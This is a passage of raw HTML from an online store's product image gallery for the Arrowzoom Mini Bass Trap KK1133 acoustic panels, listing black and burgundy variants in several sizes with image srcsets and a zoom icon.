Trap Series Solid Colors KK1133 Black / 4" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black / 4" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black / 4" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32335836643616"> <span class="visually-hidden"> Open media 19 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32335836774688" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32335836774688" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy / 4" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy / 4" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy / 4" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32335836774688"> <span class="visually-hidden"> Open media 20 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32335853093152" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32335853093152" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy / 12" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy / 12" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy / 12" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32335853093152"> <span class="visually-hidden"> Open media 21 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32335853453600" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32335853453600" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy / 8" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy / 8" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy / 8" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388&amp;width=1346 1346w, 